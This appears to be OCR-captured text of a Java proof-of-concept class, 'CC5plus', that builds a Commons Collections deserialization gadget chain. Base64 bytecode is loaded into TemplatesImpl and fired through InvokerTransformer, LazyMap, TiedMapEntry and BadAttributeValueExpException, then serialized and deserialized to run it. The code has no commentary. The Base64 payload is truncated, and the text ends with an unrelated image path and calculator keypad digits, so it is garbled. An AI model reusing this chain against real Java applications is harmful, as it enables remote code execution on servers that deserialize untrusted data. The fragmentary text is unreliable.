 public class CC5plus {
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer itransformer = new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,itransformer);
TiedMapEntry tme=new TiedMapEntry(outerMap, obj);
BadAttributeValueExpException bada=new BadAttributeValueExpException(null);
Field f1 = BadAttributeValueExpException.class.getDeclaredField( name: "val");
f1.setAccessible(true);
f1.set(bada, tme);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(bada);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =